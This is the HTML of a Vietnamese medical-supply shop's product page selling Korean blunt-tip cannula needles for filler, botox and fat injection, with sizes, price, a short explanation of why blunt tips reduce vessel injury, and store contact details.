                                <li><a href="https://dungcuytebienhoa.com/">TRANG CHỦ</a></li><li><a href="https://dungcuytebienhoa.com/gioi-thieu-56.html">GIỚI THIỆU</a></li><li><a href="https://dungcuytebienhoa.com/san-pham.html">Sản phẩm</a></li><li><a href="https://dungcuytebienhoa.com/">KHUYẾN MÃI</a></li><li><a href="https://dungcuytebienhoa.com/tin-tuc.html">TIN TỨC</a></li><li><a href="https://dungcuytebienhoa.com/lien-he.html">LIÊN HỆ</a></li>                            </ul>
                        </nav>
                    </div>                  
                </div>
            </div>
        </div>
    </div>
</header>
        <article>
  <div class="main-content">
    <div class="container">
      <div class="col-md-9 col-sm-9 col-md-push-3 col-sm-push-3">
        <div class="row">
          <div class="col-md-12 col-sm-12">
            <div class="tieude">KIM CANNULA TIÊM FILLER, BOTOX, MỠ TỰ THÂN HÀN QUỐC</div>
            <div class="row">
              <div class="col-lg-6 col-md-6 col-sm-6">
                <div class="demo-4 mar-t-b-10">
                  <div class="gallery">
                    <div class="image-preview">
                      <img class="img-responsive center-block" id="preview" src="https://dungcuytebienhoa.com/uploads/shops/KIM-CANULA_4.jpg" />
                    </div>
                  </div>
                </div>
              </div>
              <div class="col-lg-6 col-md-6 col-sm-6">
                <div class="right-product-dt">
                  <h4>Kim Cannula tiêm filler, botox, mỡ tự thân Hàn Quốc</h4>
                  <p class="decription">Kim canula đầu tù kích thước 18G, 21G, 23G, 25G, 27G, 30G x 50mm
Xuất xứ : Hàn Quốc
Công dụng: Tiêm Filler, botox, tiêm mỡ tự thân, tiêm những chất làm đầy khác
                   </p>
                  <hr>
                                      <!--<p class="price">Giá niêm yết:20.000 VNĐ</p>-->
                    <p class="gia-km">Giá khuyến mãi:16.000đ </p>
                    <form action="https://dungcuytebienhoa.com/shops/cart/add-to-cart" method="get" id="product_addtocart_form" role="form">
                      <input type="hidden" name="product_id" id="product_id" value="391" />
                      <div class="row">
                        <div class="col-lg-3 col-md-3 col-sm-3 col-xs-3">
                          <div class="form-group">
                            <input type="number" class="form-control" title="Số lượng" value="1" size="3" id="qty" name="qty" min="1" max="100"/>
                          </div>
                        </div>
                        <div class="col-lg-4 col-md-4 col-sm-4 col-xs-4">
                          <button type="submit" class="btn btn-cart"><span>Cho vào giỏ hàng</span></button>
                        </div>
                      </div>
                    </form>
                                  </div>
              </div>
              <div class="clearfix"></div>
            </div>
            <div class="info-product-dt">
              <div class="header-product-home">
                <h4>THÔNG TIN SẢN PHẨM</h4>
                <div class="line-header"><div class="line-sub-header"></div></div>
              </div>
              <div><p><span style="font-family:tahoma,geneva,sans-serif;"><span style="font-size:14px;">Kim canula đầu tù kích thước 18G, 21G, 23G, 25G, 27G, 30G x 50mm</span></span></p>

<p style="margin: 0px 0px 0.540791em; line-height: 1.214; font-size: 20px; box-sizing: border-box; font-family: &quot;Open Sans&quot;, sans-serif; clear: both; letter-spacing: -1px; text-align: justify; outline-style: none !important;"><span style="font-family:tahoma,geneva,sans-serif;"><span style="font-size:14px;"><span style="outline-style: none !important;">Chuyên dụng cho tiêm Filler tạo hình mặt - nâng mũi, độn cằm, nâng gò má, thái dương, xóa nếp nhăn</span></span></span></p>

<p style="margin: 0px 0px 0.540791em; line-height: 1.214; font-size: 20px; box-sizing: border-box; font-family: &quot;Open Sans&quot;, sans-serif; clear: both; letter-spacing: -1px; text-align: justify; outline-style: none !important;">&nbsp;</p>

<p style="margin: 0px 0px 1.41575em; box-sizing: border-box; font-family: &quot;Open Sans&quot;, sans-serif; color: rgb(0, 0, 0); font-size: 15px; text-align: justify; outline-style: none !important;"><span style="font-family:tahoma,geneva,sans-serif;"><span style="font-size:14px;"><span style="outline-style: none !important;"><span style="outline-style: none !important;">Việc tiêm filler bằng kim đầu vát (kim nhọn) bình thường rất dễ tiêm nhầm vào mạch máu và các dây thần kinh xung quanh, đây là trường hợp cực kì nguy hiểm, có nguy cơ làm tắc ngẽn mạch gây ra hoại tử vùng tiêm, vỡ mạch máu, khiến máu chảy không ngừng làm cho vùng tiêm bị bầm tím, thâm. Hoặc trường hợp xấu nhất là &nbsp;chạy Filler đến các vùng khác qua mạch máu có thể để lại biến chứng không lường trước được như làm mù mắt...</span></span></span></span></p>

<p style="margin: 0px 0px 1.41575em; box-sizing: border-box; font-family: &quot;Open Sans&quot;, sans-serif; color: rgb(0, 0, 0); font-size: 15px; text-align: justify; outline-style: none !important;"><span style="font-family:tahoma,geneva,sans-serif;"><span style="text-align: justify; font-size: 16px; outline-style: none !important;">Kim Cannula&nbsp;là kim được thiết kế phần&nbsp;</span><span style="color: rgb(0, 0, 0); text-align: justify; font-size: 16px; box-sizing: border-box; font-weight: 600; outline-style: none !important;">đầu tù</span><span style="color: rgb(0, 0, 0); text-align: justify; font-size: 16px; outline-style: none !important;">&nbsp;tròn, không có mũi nhọn, tinh chất Filler được đưa ra ngoài bằng 1 lỗ nhỏ phía bên hông đầu kim. Vì vậy,&nbsp;</span><span style="color: rgb(0, 0, 0); text-align: justify; font-size: 16px; box-sizing: border-box; font-weight: 600; outline-style: none !important;">kim Cannula</span><span style="color: rgb(0, 0, 0); text-align: justify; font-size: 16px; outline-style: none !important;">&nbsp;hạn chế được việc va chạm vào mạch máu và dây thần kinh khi&nbsp;</span><span style="color: rgb(0, 0, 0); text-align: justify; font-size: 16px; box-sizing: border-box; font-weight: 600; outline-style: none !important;">tiêm Filler.</span></span></p>

<p style="margin: 0px 0px 1.41575em; box-sizing: border-box; font-family: &quot;Open Sans&quot;, sans-serif; color: rgb(0, 0, 0); font-size: 15px; text-align: justify; outline-style: none !important;">&nbsp;</p>

<h3 style="box-sizing: border-box; font-family: &quot;Open Sans&quot;, sans-serif; line-height: 1.1; color: rgb(102, 102, 102); margin: 10px 0px; font-size: 12px;"><span style="font-family:tahoma,geneva,sans-serif;"><span style="box-sizing: border-box; font-size: 22px;"><span style="box-sizing: border-box;"><span style="box-sizing: border-box; font-weight: 700;">CỬA HÀNG DỤNG CỤ Y KHOA ĐÌNH HÂN</span></span></span></span></h3>

<h3 style="box-sizing: border-box; font-family: &quot;Open Sans&quot;, sans-serif; line-height: 1.1; color: rgb(102, 102, 102); margin: 10px 0px; font-size: 12px;"><span style="font-family:tahoma,geneva,sans-serif;"><span style="box-sizing: border-box; font-size: 14px;"><span style="box-sizing: border-box;">Địa chỉ: G1B Đồng Khởi, KP4, P. Tân Hiệp, Biên Hòa, Đồng Nai</span></span></span></h3>

<h3 style="box-sizing: border-box; font-family: &quot;Open Sans&quot;, sans-serif; line-height: 1.1; color: rgb(102, 102, 102); margin: 10px 0px; font-size: 12px;"><span style="font-family:tahoma,geneva,sans-serif;"><span style="box-sizing: border-box; font-weight: 700; font-size: 12.5px; color: rgb(255, 0, 0);"><span style="box-sizing: border-box; font-size: 16px;"><span style="box-sizing: border-box;">( ĐỐI DIỆN " CỔNG 3" BV ĐA KHOA ĐỒNG NAI )</span></span></span></span></h3>

<h3 style="box-sizing: border-box; font-family: &quot;Open Sans&quot;, sans-serif; line-height: 1.1; color: rgb(102, 102, 102); margin: 10px 0px; font-size: 12px;"><span style="font-family:tahoma,geneva,sans-serif;"><span style="box-sizing: border-box; font-size: 14px;"><span style="box-sizing: border-box;">Điện Thoại : 02516.293.688 - Hotline: 0962 642 779</span></span></span></h3>

<h3 style="box-sizing: border-box; font-family: &quot;Open Sans&quot;, sans-serif; line-height: 1.1; color: rgb(102, 102, 102); margin: 10px 0px; font-size: 12px;"><span style="font-family:tahoma,geneva,sans-serif;"><span style="box-sizing: border-box; font-size: 14px;"><span style="box-sizing: border-box;">Email : dungcuykhoadinhhan@gmail.com</span></span></span></h3>

<h3 style="box-sizing: border-box; font-family: &quot;Open Sans&quot;, sans-serif; line-height: 1.1; color: rgb(102, 102, 102); margin: 10px 0px; font-size: 12px;"><span style="font-family:tahoma,geneva,sans-serif;"><span style="box-sizing: border-box; font-size: 14px;"><span style="box-sizing: border-box;">Website :&nbsp;<a href="http://dungcuytebienhoa.com/" style="box-sizing: border-box; background-color: transparent; color: rgb(35, 219, 219); text-decoration-line: none;">www.dungcuytebienhoa.com</a></span></span></span></h3>
</div>
            </div>
          </div>
        </div>

                  <div class="row">
            <div class="col-md-12 col-sm-12">
              <div class="tieude">SẢN PHẨM TƯƠNG TỰ</div>
              <div class="content-sp" style="padding-top: 10px">
                <div class="row">
                              <div class="col-md-4 col-sm-4 m-top-25 col-xs-6 col-5px">
            <div class="bg-nen">
                <div class="khung-boder">
                    <a href="https://dungcuytebienhoa.com/san-pham/dung-cu-tham-my/bo-nhan-mi-365.html"><img data-u="image" src="https://dungcuytebienhoa.com/timthumb.php?src=https://dungcuytebienhoa.com/uploads/shops/bo-nhan-mi-1.jpg&w=133&h=133&zc=2&q=100" class="img-responsive center-block" /></a>
                    <div class="text-center m-top-5">
                        <p class="ten-sp f-s-12-5"><a href="https://dungcuytebienhoa.com/san-pham/dung-cu-tham-my/bo-nhan-mi-365.html">BỘ NHẤN MÍ</a></p>
                        <span>&nbsp;</span><br>
                        <p ><span style="font-weight: bold;font-size: 14px;color: red;"><a href="https://dungcuytebienhoa.com/lien-he.html" target="_blank">Vui lòng gọi hotline</a></span></p>
                    </div>
                </div>
            </div>
        </div>
                    <div class="col-md-4 col-sm-4 m-top-25 col-xs-6 col-5px">
            <div class="bg-nen">
                <div class="khung-boder">
                    <a href="https://dungcuytebienhoa.com/san-pham/dung-cu-tham-my/nhip-366.html"><img data-u="image" src="https://dungcuytebienhoa.com/timthumb.php?src=https://dungcuytebienhoa.com/uploads/shops/nhip-mau-1.jpg&w=133&h=133&zc=2&q=100" class="img-responsive center-block" /></a>
                    <div class="text-center m-top-5">
                        <p class="ten-sp f-s-12-5"><a href="https://dungcuytebienhoa.com/san-pham/dung-cu-tham-my/nhip-366.html">NHÍP</a></p>
                        <span>&nbsp;</span><br>
                        <p ><span style="font-weight: bold;font-size: 14px;color: red;"><a href="https://dungcuytebienhoa.com/lien-he.html" target="_blank">Vui lòng gọi hotline</a></span></p>
                    </div>
                </div>
            </div>
        </div>
                    <div class="col-md-4 col-sm-4 m-top-25 col-xs-6 col-5px">
            <div class="bg-nen">
                <div class="khung-boder">
                    <a href="https://dungcuytebienhoa.com/san-pham/dung-cu-tham-my/keo-thang-367.html"><img data-u="image" src="https://dungcuytebienhoa.com/timthumb.php?src=https://dungcuytebienhoa.com/uploads/shops/keo-10-thang.jpg&w=133&h=133&zc=2&q=100" class="img-responsive center-block" /></a>
                    <div class="text-center m-top-5">
                        <p class="ten-sp f-s-12-5"><a href="https://dungcuytebienhoa.com/san-pham/dung-cu-tham-my/keo-thang-367.html">KÉO THẲNG</a></p>
                        <span>&nbsp;</span><br>
                        <p ><span style="font-weight: bold;font-size: 14px;color: red;"><a href="https://dungcuytebienhoa.com/lien-he.html" target="_blank">Vui lòng gọi hotline</a></span></p>
                    </div>
                </div>
            </div>
        </div>
                    <div class="clearfix hidden-xs"></div>
                    <div class="col-md-4 col-sm-4 m-top-25 col-xs-6 col-5px">
            <div class="bg-nen">
                <div class="khung-boder">
                    <a href="https://dungcuytebienhoa.com/san-pham/dung-cu-tham-my/keo-cong-than-368.html"><img data-u="image" src="https://dungcuytebienhoa.com/timthumb.php?src=https://dungcuytebienhoa.com/uploads/shops/keo-than-cong-10cm_2.jpg&w=133&h=133&zc=2&q=100" class="img-responsive center-block" /></a>
                    <div class="text-center m-top-5">
                        <p class="ten-sp f-s-12-5"><a href="https://dungcuytebienhoa.com/san-pham/dung-cu-tham-my/keo-cong-than-368.html">KÉO CONG THÂN</a></p>
                        <span>&nbsp;</span><br>
                        <p ><span style="font-weight: bold;font-size: 14px;color: red;"><a href="https://dungcuytebienhoa.com/lien-he.html" target="_blank">Vui lòng gọi hotline</a></span></p>
                    </div>
                </div>
            </div>
        </div>
                    <div class="col-md-4 col-sm-4 m-top-25 col-xs-6 col-5px">
            <div class="bg-nen">
                <div class="khung-boder">
                    <a href="https://dungcuytebienhoa.com/san-pham/dung-cu-tham-my/keo-cong-369.html"><img data-u="image" src="https://dungcuytebienhoa.com/timthumb.php?src=https://dungcuytebienhoa.com/uploads/shops/keo-10-cong_4.jpg&w=133&h=133&zc=2&q=100" class="img-responsive center-block" /></a>
                    <div class="text-center m-top-5">
                        <p class="ten-sp f-s-12-5"><a href="https://dungcuytebienhoa.com/san-pham/dung-cu-tham-my/keo-cong-369.html">KÉO CONG</a></p>
                        <span>&nbsp;</span><br>
                        <p ><span style="font-weight: bold;font-size: 14px;color: red;"><a href="https://dungcuytebienhoa.com/lien-he.html" target="_blank">Vui lòng gọi hotline</a></span></p>
                    </div>
                </div>
            </div>
        </div>
                    <div class="col-md-4 col-sm-4 m-top-25 col-xs-6 col-5px">
            <div class="bg-nen">
                <div class="khung-boder">
                    <a href="https://dungcuytebienhoa.com/san-pham/dung-cu-tham-my/compa-370.html"><img data-u="image" src="https://dungcuytebienhoa.com/timthumb.php?src=https://dungcuytebienhoa.com/uploads/shops/compa-can-vang__1.jpg&w=133&h=133&zc=2&q=100" class="img-responsive center-block" /></a>
                    <div class="text-center m-top-5">
                        <p class="ten-sp f-s-12-5"><a href="https://dungcuytebienhoa.com/san-pham/dung-cu-tham-my/compa-370.html">COMPA</a></p>
                        <span>&nbsp;</span><br>
                        <p ><span style="font-weight: bold;font-size: 14px;color: red;"><a href="https://dungcuytebienhoa.com/lien-he.html" target="_blank">Vui lòng gọi hotline</a></span></p>
                    </div>
                </div>
            </div>
        </div>
                    <div class="clearfix hidden-xs"></div>
                    <div class="col-md-4 col-sm-4 m-top-25 col-xs-6 col-5px">
            <div class="bg-nen">
                <div class="khung-boder">
                    <a href="https://dungcuytebienhoa.com/san-pham/dung-cu-tham-my/pen-kep-kim-371.html"><img data-u="image" src="https://dungcuytebienhoa.com/timthumb.php?src=https://dungcuytebienhoa.com/uploads/shops/pen-kep-kim-16cm_2.jpg&w=133&h=133&zc=2&q=100" class="img-responsive center-block" /></a>
                    <div class="text-center m-top-5">
                        <p class="ten-sp f-s-12-5"><a href="https://dungcuytebienhoa.com/san-pham/dung-cu-tham-my/pen-kep-kim-371.html">PEN KẸP KIM</a></p>
                        <span>&nbsp;</span><br>
                        <p ><span style="font-weight: bold;font-size: 14px;color: red;"><a href="https://dungcuytebienhoa.com/lien-he.html" target="_blank">Vui lòng gọi hotline</a></span></p>
                    </div>
                </div>
            </div>
        </div>
                    <div class="col-md-4 col-sm-4 m-top-25 col-xs-6 col-5px">
            <div class="bg-nen">
                <div class="khung-boder">
                    <a href="https://dungcuytebienhoa.com/san-pham/dung-cu-tham-my/pen-thang-co-mau-372.html"><img data-u="image" src="https://dungcuytebienhoa.com/timthumb.php?src=https://dungcuytebienhoa.com/uploads/shops/pen-thang-co-mau-16cm_1.jpg&w=133&h=133&zc=2&q=100" class="img-responsive center-block" /></a>
                    <div class="text-center m-top-5">
                        <p class="ten-sp f-s-12-5"><a href="https://dungcuytebienhoa.com/san-pham/dung-cu-tham-my/pen-thang-co-mau-372.html">PEN THẲNG CÓ MẤU</a></p>
                        <span>&nbsp;</span><br>
                        <p ><span style="font-weight: bold;font-size: 14px;color: red;"><a href="https://dungcuytebienhoa.com/lien-he.html" target="_blank">Vui lòng gọi hotline</a></span></p>
                    </div>
                </div>
            </div>
        </div>
                    <div class="col-md-4 col-sm-4 m-top-25 col-xs-6 col-5px">
            <div class="bg-nen">
                <div class="khung-boder">
                    <a href="https://dungcuytebienhoa.com/san-pham/dung-cu-tham-my/ong-hut-373.html"><img data-u="image" src="https://dungcuytebienhoa.com/timthumb.php?src=https://dungcuytebienhoa.com/uploads/shops/ng-hut-1.jpg&w=133&h=133&zc=2&q=100" class="img-responsive center-block" /></a>
                    <div class="text-center m-top-5">
                        <p class="ten-sp f-s-12-5"><a href="https://dungcuytebienhoa.com/san-pham/dung-cu-tham-my/ong-hut-373.html">ỐNG HÚT</a></p>
                        <span>&nbsp;</span><br>
                        <p ><span style="font-weight: bold;font-size: 14px;color: red;"><a href="https://dungcuytebienhoa.com/lien-he.html" target="_blank">Vui lòng gọi hotline</a></span></p>
                    </div>
                </div>
            </div>
        </div>
                    <div class="clearfix hidden-xs"></div>
                    <div class="col-md-4 col-sm-4 m-top-25 col-xs-6 col-5px">
            <div class="bg-nen">
                <div class="khung-boder">
                    <a href="https://dungcuytebienhoa.com/san-pham/dung-cu-tham-my/cay-moc-mui-2-dau-374.html"><img data-u="image" src="https://dungcuytebienhoa.com/timthumb.php?src=https://dungcuytebienhoa.com/uploads/shops/moc-mui-2-dau_2.jpg&w=133&h=133&zc=2&q=100" class="img-responsive center-block" /></a>
                    <div class="text-center m-top-5">
                        <p class="ten-sp f-s-12-5"><a href="https://dungcuytebienhoa.com/san-pham/dung-cu-tham-my/cay-moc-mui-2-dau-374.html">CÂY MÓC MŨI 2 ĐẦU</a></p>
                        <span>&nbsp;</span><br>
                        <p ><span style="font-weight: bold;font-size: 14px;color: red;"><a href="https://dungcuytebienhoa.com/lien-he.html" target="_blank">Vui lòng gọi hotline</a></span></p>
                    </div>
                </div>
            </div>
        </div>
                    <div class="col-md-4 col-sm-4 m-top-25 col-xs-6 col-5px">
            <div class="bg-nen">
                <div class="khung-boder">
                    <a href="https://dungcuytebienhoa.com/san-pham/dung-cu-tham-my/kim-lan-tay-vang-zgts-loai-1-504.html"><img data-u="image" src="https://dungcuytebienhoa.com/timthumb.php?src=https://dungcuytebienhoa.com/uploads/shops/Cay-lan-kim-1.jpg&w=133&h=133&zc=2&q=100" class="img-responsive center-block" /></a>
                    <div class="text-center m-top-5">
                        <p class="ten-sp f-s-12-5"><a href="https://dungcuytebienhoa.com/san-pham/dung-cu-tham-my/kim-lan-tay-vang-zgts-loai-1-504.html">Kim lăn tay vàng ZGTS loại 1</a></p>
                        <span>Giá niêm yết: <span class="gia-niemyet"><del>85.000 VNĐ</del></span></span><br>
                        <p >Giá  khuyến mãi: <span class="gia-km">75.000 VNĐ</span></p>
                    </div>
                </div>
            </div>
        </div>
                    <div class="col-md-4 col-sm-4 m-top-25 col-xs-6 col-5px">
            <div class="bg-nen">
                <div class="khung-boder">
                    <a href="https://dungcuytebienhoa.com/san-pham/dung-cu-tham-my/goi-up-mat-silicon-massage-body-hàng-loại-1-506.html"><img data-u="image" src="https://dungcuytebienhoa.com/timthumb.php?src=https://dungcuytebienhoa.com/uploads/shops/Go-i-silicon-u-p-ma-t-1.jpg&w=133&h=133&zc=2&q=100" class="img-responsive center-block" /></a>
                    <div class="text-center m-top-5">
                        <p class="ten-sp f-s-12-5"><a href="https://dungcuytebienhoa.com/san-pham/dung-cu-tham-my/goi-up-mat-silicon-massage-body-hàng-loại-1-506.html">Gối Úp Mặt Silicon Massage Body - Hàng loại 1</a></p>
                        <span>Giá niêm yết: <span class="gia-niemyet"><del>250.000 VNĐ</del></span></span><br>
                        <p >Giá  khuyến mãi: <span class="gia-km">199.000 VNĐ</span></p>
                    </div>
                </div>
            </div>
        </div>
                    <div class="clearfix hidden-xs"></div>
                            </div>
              </div>
            </div>
          </div>
              </div>
      <div class="col-md-3 col-sm-3 col-md-pull-9 col-sm-pull-9">
        <div class="tieude">Danh mục sản phẩm</div>
<div class="dmsp">
    <ul>
        <li class="has-sub "><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/thiet-bi-theo-doi-suc-khoe.html">THIẾT BỊ THEO DỎI SỨC KHỎE</a> <span class="fa fa-angle-down"></span><ul><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/may-do-huyet-ap.html">Máy đo huyết áp</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/dung-cu-do-duong-huyet.html">DỤNG CỤ ĐO ĐƯỜNG HUYẾT</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/can-suc-khoe.html">Cân sức khoẻ</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/nhiet-ke-am-ke.html">Nhiệt kế - ẩm kế</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/may-do-nong-do-oxy-trong-mau-spo2.html">Máy đo nồng độ oxy trong máu SPO2</a></li></ul></li><li class="has-sub "><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/ho-tro-ho-hap.html">HỔ TRỢ HÔ HẤP</a> <span class="fa fa-angle-down"></span><ul><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/may-xong-mui-hong.html">Máy xông mũi họng</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/may-tao-oxy-binh-oxy-tui-oxy.html">Máy tạo oxy – bình oxy - túi oxy</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/may-hut-dam-may-hut-dich-may-hut-mui.html">Máy hút đàm - Máy hút dịch - Máy hút mũi</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/may-tam-nuoc.html">Máy tăm nước</a></li></ul></li><li class="has-sub "><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/vat-tu-tieu-hao-y-te.html">Vật tư tiêu hao y tế</a> <span class="fa fa-angle-down"></span><ul><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/gang-tay-khau-trang.html">Găng tay-khẩu trang</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/ao-blouse.html">Áo blouse</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/pen-khay-keo-dung-cu-inox.html">Pen-Khay-Kéo-dụng cụ inox</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/dd-sat-khuan-hoa-chat-khu-trung-con-may-phun-xit-khuan.html">DD sát khuẩn - hóa chất khử trùng - cồn - MÁY PHUN XỊT KHUẨN</a></li></ul></li><li class="has-sub "><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/ho-tro-phuc-hoi-chuc-nang.html">HỔ TRỢ - PHỤC HỒI CHỨC NĂNG</a> <span class="fa fa-angle-down"></span><ul><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/may-tro-thinh-may-diec.html">Máy trợ thính – Máy điếc</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/xe-lan-ghe-bo-y-te.html">Xe lăn - Ghế bô y tế</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/thiet-bi-phuc-hoi-chuc-nang.html">Thiết bị phục hồi chức năng</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/giuong-y-te-giuong-benh-giuong-massage.html">Giường y tế - Giường Bệnh - Giường Massage</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/vo-y-khoa-vo-gian-tinh-mach.html">Vớ y khoa - Vớ giãn tĩnh mạch</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/tui-chuom-nem-nuoc-nem-hoi-chong-loet.html">Túi chườm – Nệm nước -  Nệm hơi chống loét</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/den-y-te.html">Đèn y tế</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/may-massage-may-xung-dien-may-cham-cuu.html">Máy massage - Máy xung điện - Máy châm cứu</a></li></ul></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/dung-cu-tham-my.html">Dụng cụ thẩm mỹ</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/may-hut-sua-may-ham-sua-tui-tru-sua.html">Máy hút sữa - máy hâm sữa-  túi trữ sữa</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/noi-hap-tuyet-trung.html">Nồi hấp tuyệt trùng</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/bang-ca-cuu-thuong.html">Băng Ca Cứu Thương</a></li><li><a href="https://dungcuytebienhoa.com/danh-muc-san-pham/cac-san-pham-khac.html">Các sản phẩm khác</a></li>    </ul>
</div>
<div class="tieude">Thống kê truy cập</div>
<div class="thongke">
    <ul>
        <li>
            Tổng Truy Cập : <span style="float: right" id="total">6415</span>
        </li>
        <li>
            Truy Cập Hôm Nay : <span style="float: right" id="today">36</span>
        </li>
        <li>
            Số Người Đang Online : <span style="float: right" id="online">1</span>
        </li>
    </ul>
</div>      </div>
    </div>
  </div>
</article>
        ﻿<footer>
    <div class="bg-footer-top">
        <div class="container">
            <div class="col-md-12">
                <ul class="list-inline">
                    <li><a href="https://dungcuytebienhoa.com/">Trang chủ</a></li><li><a href="https://dungcuytebienhoa.com/gioi-thieu-56.html">Giới thiệu</a></li><li><a href="https://dungcuytebienhoa.com/san-pham.html">Sản phẩm</a></li><li><a href="https://dungcuytebienhoa.com/chinh-sach-thanh-toan-110.html">Chính sách thanh toán</a></li><li><a href="https://dungcuytebienhoa.com/lien-he.html">Liên hệ</a></li>                </ul>
            </div>
        </div>
    </div>
    <div class="bg-footer">
        <div class="container">
            <div class="col-md-6">
                <h1><a href="https://tongdaihoidap.com/dung-cu-y-khoa-dinh-han-116-dong-khoi-bien-hoa-dong-nai/">Cửa hàng dụng cụ y khoa Đình Hân</a></h1>
                <p><span>Đại diện: Ông Lê Đình Hân. - Hotline: 0962. 642. 779</span></p>

<p><span>Giấy chứng nhận đăng ký hộ KD số: 47A8044708 cấp ngày 05/02/2015</span></p>

<p><span>Địa chỉ: 116&nbsp;Đồng Khởi, KP4, P. Tân Hiệp, Biên Hòa, Đồng Nai</span></p>

<p><strong style="color: rgb(255, 0, 0);"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">( ĐỐI DIỆN " CỔNG 1" BV ĐA KHOA ĐỒNG NAI - BÊN CẠNH PK ÁI NGHĨA BIÊN HÒA)</span></span></strong></p>

<p><span><span style="font-size:14px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Điện Thoại : 02516.293.688 - Hotline: 0962 642 779</span></span></span></p>

<p><span>Email : dungcuykhoadinhhan@gmail.com</span></p>

<p><span>Website : www.dungcuytebienhoa.com</span></p>

<p><a href="http://online.gov.vn/Home/WebDetails/99532" target="_blank"><img alt="" src="/ckeditor/kcfinder/upload/images/bocongthuong.png" style="width: 200px; height: 76px;" /></a></p>

<p><a href="chinh-sach-bao-mat-thong-tin-109.html">Chính sách bảo mật thông tin</a></p>

<p><a href="chinh-sach-thanh-toan-110.html">Chính sách thanh toán</a></p>

<p><a href="chinh-sach-doi-hang-112.html">Chính sách đổi hàng</a></p>

<p><a href="chinh-sach-giao-hang-111.html">Chính sách giao hàng</a></p>
            </div>
            <div class="col-md-2 m-img">
                
            </div>
            <div class="col-md-4">
                <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fdungcuytebienhoa%2F&tabs=timeline&width=340&height=500&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=false&appId=771511799994976" width="340" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe>				
            </div>
        </div>
    </div>
    <div class="bg-footer-bottom">
        <div class="container">
            <div class="col-md-6 t-left col-sm-6">
                © 2016 Đình Hân ALL rights reserved.            </div>
                            <div class="col-md-6 t-right col-sm-6 hidden-xs">
                    Design by Thiết Kế Web Uy Tín
                </div>
                    </div>
    </div>
</footer>        <div class="pop-up">
            <div id="myModal" class="modal fade" tabindex="-1" role="dialog">
                <div class="modal-dialog" role="document">
                    <div class="modal-content">
                        <div class="modal-header">
                            <h5 class="modal-title">Thông báo</h5>
                            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                <span aria-hidden="true">&times;</span>
                            </button>
                        </div>
                        <div class="modal-body iframe-load">
                        </div>
                    </div>
                </div>
            </div>
        </div>
     
		<a href="https://chat.zalo.me/?phone=0965115890" id="linkzalo" target="_blank" rel="noopener noreferrer"><div id="fcta-zalo-tracking" class="fcta-zalo-mess">
        <span id="fcta-zalo-tracking">0965115890</span></div><div class="fcta-zalo-vi-tri-nut"><div id="fcta-zalo-tracking" class="fcta-zalo-nen-nut"><div id="fcta-zalo-tracking" class="fcta-zalo-ben-trong-nut"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 460.1 436.6"><path fill="currentColor" class="st0" d="M82.6 380.9c-1.8-.8-3.1-1.7-1-3.5 1.3-1 2.7-1.9 4.1-2.8 13.1-8.5 25.4-17.8 33.5-31.5 6.8-11.4 5.7-18.1-2.8-26.5C69 269.2 48.2 212.5 58.6 145.5 64.5 107.7 81.8 75 107 46.6c15.2-17.2 33.3-31.1 53.1-42.7 1.2-.7 2.9-.9 3.1-2.7-.4-1-1.1-.7-1.7-.7-33.7 0-67.4-.7-101 .2C28.3 1.7.5 26.6.6 62.3c.2 104.3 0 208.6 0 313 0 32.4 24.7 59.5 57 60.7 27.3 1.1 54.6.2 82 .1 2 .1 4 .2 6 .2H290c36 0 72 .2 108 0 33.4 0 60.5-27 60.5-60.3v-.6-58.5c0-1.4.5-2.9-.4-4.4-1.8.1-2.5 1.6-3.5 2.6-19.4 19.5-42.3 35.2-67.4 46.3-61.5 27.1-124.1 29-187.6 7.2-5.5-2-11.5-2.2-17.2-.8-8.4 2.1-16.7 4.6-25 7.1-24.4 7.6-49.3 11-74.8 6zm72.5-168.5c1.7-2.2 2.6-3.5 3.6-4.8 13.1-16.6 26.2-33.2 39.3-49.9 3.8-4.8 7.6-9.7 10-15.5 2.8-6.6-.2-12.8-7-15.2-3-.9-6.2-1.3-9.4-1.1-17.8-.1-35.7-.1-53.5 0-2.5 0-5 .3-7.4.9-5.6 1.4-9 7.1-7.6 12.8 1 3.8 4 6.8 7.8 7.7 2.4.6 4.9.9 7.4.8 10.8.1 21.7 0 32.5.1 1.2 0 2.7-.8 3.6 1-.9 1.2-1.8 2.4-2.7 3.5-15.5 19.6-30.9 39.3-46.4 58.9-3.8 4.9-5.8 